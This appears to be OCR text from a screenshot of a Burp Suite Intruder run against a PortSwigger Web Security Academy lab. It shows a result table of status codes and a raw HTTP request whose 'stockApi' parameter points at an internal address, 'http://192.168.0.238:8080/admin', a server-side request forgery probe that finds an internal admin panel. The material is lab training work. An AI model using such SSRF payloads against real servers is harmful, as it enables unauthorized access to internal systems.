 Request Payload Status Error Timeout Length Comment
238 238 200 3030
0 400 141
1 1 400 141
2 2 500 2285
3 3 500 2285
4 4 500 2285
Request Response
Pretty Raw Hex
4 Content-Length: 50
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a80004f0399f8ba812dd00700d800c1.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a80004f0399f8ba812dd00700d800c1.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.238%3A8080%2Fadmin
? Search... http://192.168.0.238:8080/admin